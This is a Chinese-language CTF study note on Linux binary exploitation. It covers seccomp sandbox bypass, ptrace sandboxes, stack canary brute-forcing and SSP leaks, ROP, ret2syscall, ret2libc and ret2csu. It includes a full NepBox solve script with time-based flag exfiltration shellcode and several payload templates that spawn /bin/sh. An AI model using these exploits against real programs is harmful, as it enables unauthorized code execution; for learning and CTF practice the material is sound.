#include <stdio.h>
#include <unistd.h>
#include <linux/seccomp.h>
#include <sys/prctl.h>
#include <linux/filter.h>
int main() {
// 定义过滤器规则 存放机器码
struct sock_filter filter[] = {
{0x20, 0x00, 0x00, 0x00000004},
{0x15, 0x00, 0x04, 0xc000003e},
{0x20, 0x00, 0x00, 0x00000000},
{0x35, 0x02, 0x00, 0x40000000},
{0x15, 0x01, 0x00, 0x0000003b},
{0x06, 0x00, 0x00, 0x7fff0000},
{0x06, 0x00, 0x00, 0x00000000}
};
struct sock_fprog prog = {
.len = (unsigned short) (sizeof(filter) / sizeof(filter[0])), // 过滤器长度
.filter = filter,
};
// 确保进程无法获取新的权限
prctl(PR_SET_NO_NEW_PRIVS, SECCOMP_MODE_STRICT, 0LL, 0LL, 0LL);
// 设置seccomp过滤器
if (prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, &prog) == -1) {
perror("[-] prctl error.");
return 1;
}
// 执行系统调用 将会失败
char *args[] = {"/bin/bash", "-i", NULL};
execve(args[0], args, NULL);
return 0;
}
|
prctl——系统调用,控制和修改进程的行为和属性,决定系统调用
1
2
|
#include <sys/prctl.h>
int prctl(int option, unsigned long arg2, unsigned long arg3, unsigned long arg4, unsigned long arg5);
|
IDA显示
1
2
3
4
5
6
7
|
prctl(38, 1LL, 0LL, 0LL, 0LL);
// arg1: #define PR_SET_NO_NEW_PRIVS 38
// arg2: no_new_privs=1 无法使用execve() 继承到子进程
prctl(22, 2LL, &v);
// arg1: #define PR_SET_SECCOMP 22
// arg2: #define SECCOMP_MODE_FILTER 2 BPF过滤:对syscall的限制通过arg3的Berkeley Packet Filter相关结构体定义
|
使用Seccomp创建Seccomp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
// gcc test.c -o test -lseccomp
#include <unistd.h>
#include <seccomp.h>
int main() {
// 创建过滤器上下文
scmp_filter_ctx ctx;
ctx = seccomp_init(SCMP_ACT_ALLOW); // 默认allow
// 添加过滤规则
seccomp_arch_add(ctx, SCMP_ARCH_X86_64);
seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(execve), 0);
seccomp_load(ctx);
// 执行系统调用
char *args[] = {"/bin/bash", "-i", NULL};
execve(args[0], args, NULL);
return 0;
}
|
seccomp_arch_add函数
1
2
3
4
5
6
|
int seccomp_rule_add(scmp_filter_ctx ctx, uint32_t action, int syscall, unsigned int arg_cnt, ...);
// ctx: 过滤器上下文,存储过滤规则
// action: 规则匹配时的操作:SCMP_ACT_ALLOW允许系统调用, SCMP_ACT_KILL杀死进程, SCMP_ACT_ERRNO返回错误码并允许系统调用
// syscall: 限制的系统调用号
// arg_cnt: 要匹配的参数数量
// ...: 指定要匹配的参数值, 每个参数一个scmp_arg_cmp结构体, 包含参数比较方法和比较值
|
scmp_arg_cmp结构体
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
struct scmp_arg_cmp {
unsigned int arg; /**< argument number, starting at 0 要比较的参数序号*/
enum scmp_compare op; /**< the comparison op 比较方式 */
/**
SCMP_CMP_NE: 不等于
SCMP_CMP_EQ: 等于
SCMP_CMP_LT: 小于
SCMP_CMP_LE: 小于等于
SCMP_CMP_GT: 大于
SCMP_CMP_GE: 大于等于
SCMP_CMP_MASKED_EQ: 按位与后等于
**/
scmp_datum_t datum_a; // 用来于参数比较的值
scmp_datum_t datum_b;
};
|
如:
1
2
3
4
5
6
7
|
// 规定 read 必须从标准输入读取不超过 BUF_SIZE 的内容到 buf 中
#define BUF_SIZE 0x100
char buf[BUF_SIZE];
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(read), 3,
SCMP_A0(SCMP_CMP_EQ, fileno(stdin)),
SCMP_A1(SCMP_CMP_EQ, (scmp_datum_t) buf),
SCMP_A2(SCMP_CMP_LE, BUF_SIZE));
|
seccomp
1
2
3
4
|
// IDA 中显示
v = seccomp_init(111LL); // 初始化,参数表示用于过滤的操作模式
seccomp_rule_add(v, 0LL, 59LL, 0LL); // 禁用59系统调用号execve
seccomp_load(v); // 加载过滤器
|
绕过:查看ret2syscall中orw bypass
/proc泄露
- 保护全开,提供
open,read,write,lseek函数
1
2
3
4
|
open:
O_RDONLY 00000000
O_WRONLY 00000001
O_RDWR 00000002
|
1
2
3
|
off_t lseek(int fd, off_t offset, int whence);// 返回文件指针偏移值 或 -1
// fd: 文件描述符 offset: 相对于whence的偏移量
// whence: 文件指针基准位置【SEEK_SET 0 开头, SEEK_CUR 1 当前, SEEK_END 2 结尾】
|
/proc 文件系统
- Linux内核提供的一种伪文件系统,运行时可访问、设置内核内部数据结构,只存在内存中,不占外存空间
/proc/self/maps: 得到当前进程内存映射关系,等价于pwndbg中的vmmap,open只可读,可获取内存代码段基址
1
2
3
4
|
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x555555554000 0x555555555000 r--p 1000 0 /home/zhou/pwn
// 0x555555554000 即为文件基址
|
/proc/self/mem: 进程内存内容,open可读可写,修改该文件等效于直接修改当前进程内存

绕过利用
1
2
3
4
5
6
7
|
// open时文件包含flag将会报错
if ( strstr(filename, "flag") ){ // filename中查找第一次出现"flag"的位置
exit(0);
}
// IDA
.rodata:000000000000216C needle db 'flag',0 ; DATA XREF: Open+4D↑o
|
Ptrace进程
__WAIT_STATUS
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
// 定义了__WAIT_STATUS [union: 共用同一块内存,兼容系统]
typedef union {
// 都用于表示进程状态
union wait *__uptr; // 早期系统 指向 union wait 类型的指针
int *__iptr; // 现代系统 指向 int 类型的指针
} __WAIT_STATUS __attribute__ ((__transparent_union__));
// IDA
__WAIT_STATUS stat_loc; // 存储进程状态的变量 用于判断进程是否在系统调用的标志
HIDWORD(stat_loc.__iptr) = 0; // iptr指针指向的地址(64位)的高32位置为0 对应源码 int in_syscall = 0
wait((__WAIT_STATUS)&stat_loc); // 父进程等待子进程系统调用, 状态存储在stat_loc
if ( ((__int64)stat_loc.__uptr & 0xB00) == 0xB00 ) // __uptr 对应源码的 int status
// Linux 进程状态码 以宏解读: -> 判断是否遇到段错误
// 0x100:子进程被跟踪 (ptraced)
// 0x200:子进程遇到一个致命信号(如段错误)
// 0x800:子进程在执行系统调用时发生错误
LOBYTE(stat_loc.__uptr) != 127 // LOBYTE获取低8位, 127为 wait(pid) pid标识的命令未知的退出状态值
|
fork
1
2
3
|
v = fork(); // 子进程中返回0,父进程中返回子进程的PID
v & 0x80000000 != 0 // 判断 v 有符号数的最高位是否为1,为1则为负数,为0则为正数,判断v是否为负数
if(!v) {} // 进入子进程
|
ptrace:断点调试和系统调用跟踪
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
// 一个进程可观察和控制另一个进程的执行
ptrace(enum __ptrace_request op, pid_t pid,void *addr, void *data);
v1 = ptrace(PTRACE_TRACEME, 0LL, 0LL, 0LL); // 指示该进程由父进程跟踪, 后续参数忽略
v1 = ptrace(PTRACE_ATTACH, pid, 0LL, 0LL); // 跟踪调试指定pid进程, 此时子进程等待, 父进程可使用ptrace调试
ptrace(PTRACE_SYSCALL, v, 0LL, 0LL); // 重新启动停止的子进程 or 挂起子进程,直到子进程发出系统调用,父进程拦截处理
ptrace(PTRACE_KILL, a1, 0LL, 0LL); // 杀掉子进程
ptrace(PTRACE_GETREGS, pid, 0LL, vg); // 获取子进程寄存器状态, 内容存在vg中
// 源码
rax = regs.orig_rax; // IDA中源码将显示 v13 = v26等 需要判断
rdi=regs.rdi;
rsi=regs.rsi;
rdx=regs.rdx;
rcx=regs.rcx;
rip=regs.rip;
ptrace(PTRACE_SETREGS, pid, 0LL, vg); // 设置子进程pid的寄存器值为vg内容
|
例子:NepCTF2024——NepBox
- 子进程:前提mmap了一段地址0xDEAD000,这段空间不仅可以布置shellcode,还可以在更高的地方存放泄露的flag内容,可以向该地址写入shellcode,且会由子进程执行
- 父进程:会在子进程调用系统调用前拦截并对系统调用运用白名单处理,,采用open,read,write到stdout获取flag值
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
case __NR_openat:
permission=rdx;
goto OpenFile;
case __NR_open:
permission=rsi; // rsi != 1
OpenFile:
if(permission){
ExitAndKillPid(pid);
}
break;
case __NR_read:
printf("read(%d,%p,0x%x);\n",rdi,rsi,rdx);
break;
case __NR_write:
choice=rand()%number;
regs.rsi=say[choice];
regs.rdx=strlen(say[choice]);
ptrace(PTRACE_SETREGS, pid, NULL, ®s); // 会更改rsi和rdx,flag输出换为其他内容
break;
|
汇编编写open, read, write shellcode+基于时间的盲注
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
|
from time import time # 用于时间盲注
p=process('./NepBox')
base=0xdead000
'''
/* open(file='/flag', oflag=0, mode=0) */
/* push b'/flag\x00' */
mov rax, 0x101010101010101
push rax
mov rax, 0x101010101010101 ^ 0x67616c662f /* '/flag' */
xor [rsp], rax /* 异或后恢复为/flag */
mov rdi, rsp
xor edx, edx /* 0 */
xor esi, esi /* 0 */
/* call open() */
push SYS_open /* 2 */
pop rax
syscall
'''
shellcode=shellcraft.open("/flag",0)+'''
/* call read(3, 0xdead200, 0x30) */
xor eax, eax /* SYS_read 0 */
push 3
pop rdi
push 0x30
pop rdx
mov esi, 0x1010101 /* 0x1010101 ^ 0xcebd301 = 233492992 == 0xdead200 */
xor esi, 0xcebd301
syscall
/*
stdout=1
for(int bytes=0;bytes<=0x30;bytes++){ iLoop
for(int bits=0;bits<=0x7;bits++){ jLoop
write(stdout,0xdead200+bits+bytes*8,0x1);
}
}
*/
mov r13,0 /* 偏移量——当前第几个字节:bytes */
mov r14,0xdead200 /* 基址 */
iLoop: /* 外层循环 遍历每个字节 */
mov r15,0 /* 当前字节第几位: bits */
jLoop: /* 内层循环 遍历每个位 */
lea rax,[r13+r14] /* rax内容置为r13+r14地址 */
mov ax,[rax] /* rax中地址指向的内容: 16位 */
mov rcx,r15 /* rcx 当前位 */
shr ax,cl /* 右移将最低位设置为要读取的位 */
and ax,1 /* & 0x00000001 取最低位的值 */
test ax,ax /* 检查当前位是 0 还是 1 */
jz zero
one: /* 进行基于时间的盲注,使得该位为1的时候时间为大于0秒 */
mov r8,0x200000000 /* 不同机器需要变更该延时时间 */
sleep:
sub r8,1
jnz sleep /* 延时操作 */
zero:
/* write(fd=1, buf=0xdead200+[r13], n=0x1) */
push 1
pop rdi
push 0x1
pop rdx
mov esi, 0x1010101 /* 233492992 == 0xdead200 */
xor esi, 0xcebd301
add rsi,r13
/* call write() */
push SYS_write /* 1 */
pop rax
syscall
jLoopEnd:
add r15,1 /*
cmp r15,7
jbe jLoop
iLoopEnd:
add r13,1
cmp r13,0x30
jbe iLoop
'''
p.sendafter('input',asm(shellcode))
flag=''
while len(flag)==0 or flag[-1]!='}':
s=0
for i in range(8):
now=time()
p.recvuntil('!')
interval=int(time()-now)
if interval: # 当时间差为 1 时
s|=(1<<i) # 在第 i 位上产生一个 1 加入到 s 中, 8 次构成一个字节
flag+=chr(s)
print(flag)
p.interactive()
|
Canary绕过
- 格式化字符串读取canary的值,canary最后一个值一定是"\x00",可以覆盖该值来用
%s读取,然后栈溢出再覆盖为00
- Stack smashing:触发SSP Leak
- canary爆破,针对存在fork函数,复制出来的程序内存布局都一样,子进程报错退回父进程,canary不变
- 劫持
__stack_chk_fail,修改got表中该函数地址
- 已知后门函数距起始位置地址0xabcd,则覆盖返回地址时只覆盖最低2字节,有1/16概率爆破成功
SSP Leak
1
2
3
4
5
6
|
#未修复
*** stack smashing detected ***: ./smashes terminated
#修复了bug
*** stack smashing detected ***: terminated
Aborted (core dumped)
|
- 低版本libc可以通过
__stack_chk_fail该泄露出的地址进行操作
- canary检查不符合的时候引起程序终止时,会打印程序名,而程序名作为
arg[0]即__libc_argv[0],存在于stack上
- 故可以考虑覆盖
arg[0],实现泄露任意地址数据
1
2
3
4
5
6
7
8
9
10
11
12
|
//早期函数实现
void __attribute__ ((noreturn)) __stack_chk_fail (void)
{
__fortify_fail ("stack smashing detected");
}
void __attribute__ ((noreturn)) internal_function __fortify_fail (const char *msg)
{
/* The loop is added only to keep gcc happy. */
while (1)
__libc_message (2, "*** %s ***: %s terminated\n",
msg, __libc_argv[0] ?: "<unknown>");
}
|
gdb调试,需要覆盖数据为0x0的地址处,改为某个地址达成任意地址读,可以通过调试获取,覆盖为elf.sym['flag']
1
2
3
4
|
pwndbg> print &__libc_argv[0] #可以在gdb中找到地址
# p __libc_argv获取地址 tele addr查看
49:0248│ 0x7fffffffdf68 —▸ 0x7fffffffe293 ◂— '/home/xx/pwn'
4a:0250│ 0x7fffffffdf70 ◂— 0x0
|
通过cyclic获取所需值在cyclic生成的随机数中的偏移
1
2
3
|
cyclic 0x100
cyclic -l abcdef
# Found at offset xxx
|
逐字节爆破
漏洞点
1
2
3
4
5
6
|
while (1) {
pid_t pid = fork();
if (pid < 0) {break;}
else if (pid > 0) {wait(0);} // 父进程
else {vuln();} //子进程
}
|
利用:逐字节爆破
1
2
3
4
5
6
7
|
canary=b'\x00'
while len(canary) < 8:
for c in range(0x100):
p.send(b'a'*padding + canary + p8(c))
if not p.recvline_contains('stack smashing detected', timeout=1):
canary+=p8(c)
break
|
劫持函数
覆盖初始值
- 动态链接:TLS结构体所在内存可写,canary与libc基址有固定偏移
- 静态链接:TLS结构体在堆heap中,也可写
当malloc一段极大size的区域时,主要由mmap来实现,此时该区域将靠近libc,
ROP
Return Oriented Programming——返回导向编程:适用于NX 开启情况
amd64:构造覆盖栈
| system |
| /bin/sh |
| pop_rdi_ret(previous return address) |
解析:ret时即(pop eip)此时栈顶为/bin/sh,执行pop rdi,/bin/sh进入rdi,继续ret到system执行函数。
无 pop rdi 时
pop rdi 的机器码是 5f c3,而 pop r15 的机器码是 41 5f c3,且一般pop r15之后一般都是紧跟ret指令- 可以使用
pop r15指令的后半部分,即 5f (pop rdi)
ret2syscall
系统调用:x86 通过 int 0x80 指令系统调用,amd64 通过 syscall 指令系统调用
32位
1
2
3
4
5
6
7
|
# x86
mov eax, 0xb ;系统调用号
mov ebx, ["/bin/sh"] ;参数
mov ecx, 0
mov edx, 0
int 0x80 ;中断号
# <==> execve("/bin/sh", NULL, NULL)
|
eax有时也可由函数返回值来控制,如alarm第一次调用返回上次设置的alarm的剩余时间0

存在大量的 pop xxx; ret的指令,使得拼接这些gadget为payload
- 覆盖返回地址后运行到ret(pop eip),即将栈顶元素的值(指向gadget的地址)给eip,此时eip指向了gadget并执行gadget的内容(pop; ret),此时的pop仍然将栈上的值弹出,此时的栈为给指定的寄存器存入值,然后ret继续下一步操作,在Text段中的gadget中连续跳转,最终调用system call
- 可以找libc中的gadget(需要泄露libc基地址);也可以找程序中的gadget


构造栈:
| int 0x80 address |
| /bin/sh address |
| 0 |
| 0 |
| pop_edx_ecx_ebx_ret address |
| 0xb |
| pop_eax_ret address (previous ret address) |
1
2
3
|
#使用 flat 函数来构造 ROP字节流
payload = flat([ b'A'*(padding+0x4), pop_eax_ret, 0xb, pop_edx_ecx_ebx_ret, 0, 0, bin_sh, int_ret ])
# flat([gadget1, gadget2, gadget3])
|
- 若system传入的参数一定包括其他数据则可以填写
"||sh"使得执行system("xxxx||sh")
64位
构造栈:使用linux系统调用
| syscall address |
|
| 0 |
|
| 0 |
|
| pop_rsi_rdx_ret address |
|
| /bin/sh address |
|
| pop_rdi_ret address |
|
| 0x3b |
(execve调用号) |
| pop_rax_ret address |
(previous ret address) |
system无/bin/sh可以通过栈溢出构造出read,将/bin/sh写入到bss段中,再system(bss_addr)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
elf = ELF("./pwn")
read_addr = elf.plt['read']
# 构造利用链
# read(0, bss_addr, 0x10)
payload = b'a'*padding + b'b'*ebp_padding
payload += p64(pop_rdi_ret) + p64(0)
payload += p64(pop_rdx_ret) + p64(bss_addr)
payload += p64(pop_rsi_ret) + p64(0x10)
payload += p64(read_addr)
# system(bss)
payload += p64(pop_rdi_ret) + p64(bss) + p64(system)
io.send(payload)
io.send("/bin/sh") # read函数读入到bss
|
ret2libc
漏洞点:
1
2
|
char s;// [esp+1Ch] [ebp-64h]
gets(&s);
|
思路:篡改栈帧上自返回地址开始的一段区域为一系列gadget地址,最终调用libc中的函数获取shell
通用形式:
| 32位 |
or |
64位 |
| “/bin/sh” |
|
“/bin/sh” |
| BBBB |
|
pop_ret |
| system |
|
system |
32位
puts或write泄露libc基址:write(1,buf,20)
1
2
3
4
|
payload = 'a'*(padding+ebp) + write@plt + main + 1 + write@got + 20
# padding > 返回地址 > 预留返回地址 > arg1 > arg2 > arg3
payload = 'a'*(padding+ebp) + puts@plt + main + puts@got # elf.got['puts']
|
- 程序中存在system函数,plt表中可找到,plt表存在system可以直接用
- 32位程序传参是通过栈传参,用ROP在栈布置参数
构建栈:
| 0 |
【exit的参数】 |
| “/bin/sh” address |
【传给system的是binsh的地址】 |
| exit() |
【0xdeadbeef任意一个地址】 |
| system@plt libc.sym[‘system’] |
【previous return address】 |
system@got → & system → system code,ret的时候覆盖& system地址

解释为何system和"/bin/sh"以及exit和0要相隔1字节:(也是ROP链)
- 返回地址覆盖为了
system函数地址,通过 ret 即 pop eip 将system地址 pop 给eip寄存器,eip指向system函数
- 执行system函数开头汇编为
push ebp; mov ebp, esp,所以先向栈中push了一个ebp,之后便是将局部变量local var压入栈中
- 被调用函数一般寻找参数是从局部变量向上经过调用函数的ebp、返回地址后找参数arg1,2,3….,而此时刚好距离arg1——"/bin/sh"相差一个ebp和一个exit()函数,相隔2字节,即找到相应的参数
- 而之后exit()函数地址刚好为system原返回地址的位置,则继续同样操作达成ROP链利用

1
2
3
4
5
|
elf = ELF("./ret2libc")
bin_sh = next(elf.search(b"/bin/sh"))
system_plt = elf.plt["system"]
payload = b'A' * padding + p32(system_plt) + b'B' * 4 + p32(bin_sh)
|
无"/bin/sh"情况
- 需要使用ROP来gets用户输入的/bin/sh写入程序中的缓冲区中,再调用system函数
- 或找程序或libc文件中是否有sh或/bin/sh
- 找任何一个含有"sh"字符的字符串
- 获得shell权限也可通过
system($0)实现,$0在机器码中为\x24\x30
| buf = “/bin/sh” |
| buf |
| system@plt |
| gets@plt |
| aaaaaaaaaa |
覆盖为get函数后,还需要手动输入"/bin/sh"最后会存储到buf中
1
2
|
io.send(b"/bin/sh\x00")
#加入\x00避免被阻塞
|
通过数值输入将/bin/sh输入
1
|
send(str(u64(b'/bin/sh\x00')).encode()) # b'' -> int -> str -> b''
|
plt表中不存在system函数
- 无法直接使用,需要泄露出system函数的实际地址,泄露主GOT,攻击主PLT
- 泄露libc地址:通过其他的类似puts函数来泄露真实libc中puts的地址(
got表地址)
- 本地存在libc文件而程序运行时,libc会被加载入内存的虚拟空间中,即使经过了映射,函数之间的偏移是一样的,puts地址获取后可以获取system函数地址
- 本地和远程libc版本可能不一样,且由于ASLR,泄露地址必须灵活
- 尝试
p64(pop_rdi) + p64(bin_sh) + p64(pop_rsi) + p64(0) + p64(execve)
程序不能返回puts在libc中的地址
1
2
3
4
5
6
7
8
9
10
11
|
# 32位
payload = b'a'*pad + b'aaaa' + p32(elf.symols["write"]) + p32(new_retn_address) + p32(1)
+ p32(elf.got["write"]) + p32(4) # 向标准输出写4个字节,输出write函数got表地址
# hex(u32(b'\xaa\xbb\xcc\xdd')) 获取泄露输出的十六进制地址
# 64位
payload = b'a'*pad + b'aaaaaaaa' + p64(pop_rdi_ret_addr) + p64(1) + p64(pop_rsi_r15_ret_addr) +
p64(write@got) + p64(0xdeadbeef) + p64(pop_rdx_ret_addr) + p(8) + p64(write@plt)
+ p64(new_retn_address)
# 0xdeadbeef传给r15,r15是多余的
# 8是给rdx的值,即写出一个字节
|
64位
二次运行
若只有一次gets需要覆盖返回地址进行二次运行,回到main或vuln函数
1
2
3
4
5
|
# 泄露puts_got表模板
puts_plt = elf.plt['puts']
puts_got = elf.got['puts'] # 泄露libc后更改为libc.sym['environ']可泄露栈附近地址
payload1 = b'a'* padding + p64(pop_rdi_addr) + p64(puts_got) + p64(puts_plt) + p64(vul_addr)
libc_base = leak_puts_addr - libc.sym['puts']
|
- 当
rdi中存储libc的固定偏移函数如funlockfile时,覆盖返回地址为puts直接打印地址泄露libc地址
- 下一项由于puts无需参数直接填入main函数地址进行二次运行
1
2
3
4
|
# 获取libc基址 int(xxx, 16) 将十六进制转换为整型;接受数据直到\n并将\n丢弃drop
libcBase = int(io.recvuntil(b"\n", drop = True), 16) - libc.symbols["puts"]
# getshell
payload = flat(cyclic(60), libcBase + libc.symbols["system"], 0xdeadbeef, next(elf.search(b"sh\x00")))
|
system执行
- 程序需要栈平衡!
- 也可覆盖为one_gadget地址
| system_address |
| bin_sh_address |
| pop_rdi_ret_address 覆盖返回地址 |
| padding=buf_size + 0x8(rbp) |
1
2
|
payload = b'a'*padding + p64(pop_rdi_ret) + p64(bin_sh_addr) + p64(system_addr)
# 直接打入会发生段错误: 一般为指令 movaps xmmword ptr [rsp+0x50],xmm0
|
指令中表示rsp+0x50的地址需要与16字节对齐,16字节表示0x10,即此处的地址结尾应该为0而不是8,gdb查看:
1
2
3
4
|
pwndbg> p $rsp
$1 = (void *) 0x7ffeaf509298
pwndbg> p $rsp + 0x50
$2 = (void *) 0x7ffeaf5092e8
|
解决
为了对齐,只能让该地址加8或减8,且不影响payload的执行,pop rdi和ret,都让rsp的地址递增,因此考虑利用ret让rsp的地址继续加8
1
2
|
payload = b'a'*padding + p64(ret) + p64(pop_rdi_ret) + p64(bin_sh_addr) + p64(system_addr)
# 可在libc中ROPgadget找, 通过偏移计算地址, 若开启PIE不可找IDA中程序ret指令, 因为位置无关程序
|
此处不能使用system_addr+1解决,system第一个指令是endbr644字节而不是push rbp
1
2
3
4
5
6
|
Disassembly of section .plt.sec:
0000000000001050 <system@plt>:
1050: f3 0f 1e fa endbr64
1054: f2 ff 25 75 2f 00 00 bnd jmp QWORD PTR [rip+0x2f75] # 3fd0 <system@GLIBC_2.2.5>
105b: 0f 1f 44 00 00 nop DWORD PTR [rax+rax*1+0x0]
|
ret2csu
amd64特有的一种利用手法,找不到控制rdx的gadget,条件不足以使用ret2libc
漏洞点
loc_4006A6 retn后跳转到loc_40690,最终call [r12+rbx*8]也可控,rbx为0则直接调用r12中函数,效果:任意函数调用- 可以通过r13, r14, r15控制rdx, rsi, edi,需要rbp和rbx比较时相等,才不会死循环
